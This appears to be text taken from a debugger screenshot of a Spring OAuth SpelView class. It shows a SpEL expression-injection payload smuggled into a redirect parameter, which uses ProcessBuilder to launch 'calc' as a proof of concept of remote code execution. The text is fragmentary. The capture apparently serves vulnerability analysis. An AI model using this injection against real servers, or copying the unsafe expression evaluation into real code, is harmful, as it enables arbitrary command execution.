 27 public SpelView(String template) {
28 this.template = template;
29 this.context.addPropertyAccessor(new MapAccessor());
30 this.helper = new PropertyPlaceholderHelper( placeholderPrefix: "${", placeholderSuffix: "}");
31 this.resolver = new PropertyPlaceholderHelper.PlaceholderResolver() {
32 public String resolvePlaceholder(String name) { name: "errorSummary"
33 Expression expression = SpelView.this.parser.parseExpression(name); name: "errorSummary" expression: SpelExpression@7447
34 Object value = expression.getValue(SpelView.this.context); expression: SpelExpression@7447 value: "error=&quot;invalid_grant&quot;, error_description=&quot;Inva
35 return value == null ? null : value.toString(); value: "error=&quot;invalid_grant&quot;, error_description=&quot;Invalid redirect: ${new java.lang.ProcessBuilder(n
36 }
error=&quot;invalid_grant&quot;, error_description=&quot;Invalid redirect:
37 };
${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})
38 }
).start()} does not match one of the registered values:
Debug: DemoApplication
[http://localhost]&quot;